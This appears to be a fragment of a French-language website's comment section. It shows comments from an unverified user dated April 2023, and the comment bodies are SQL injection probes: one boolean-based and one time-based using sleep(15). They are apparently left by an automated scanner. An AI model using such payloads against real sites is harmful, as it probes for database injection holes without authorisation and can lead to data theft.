
TYYHyRvY (non vérifié)
ven, 21/04/2023 - 08:30
-1' OR 2+595-595-1=0+0+0+1 --
Répondre
TYYHyRvY (non vérifié)
ven, 21/04/2023 - 08:30
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
Répondre
TYYHyRvY (non vérifié)